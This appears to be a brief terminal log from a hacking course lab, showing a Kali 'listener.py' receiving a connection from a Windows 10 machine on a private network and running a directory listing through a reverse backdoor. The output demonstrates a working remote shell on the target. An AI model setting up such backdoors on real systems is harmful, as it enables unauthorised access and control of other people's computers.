 root@kali:~/PycharmProjects/Udemy/Reverse_backdoor# python3 listener.py
[+] Please enter target-ip and port
Enter target-ip: 10.0.2.15
Enter port number: 4443
[+] Waiting for incoming connections...
[+] Connection established with... ('10.0.2.21', 49760)
>> tree /f
Folder PATH listing for volume Windows 10
Volume serial number is B4A6-FEC6
C:.
    flower.jpg
    flower2.jpg
    reverse_backdoor.py
    sample.txt
No subfolders exist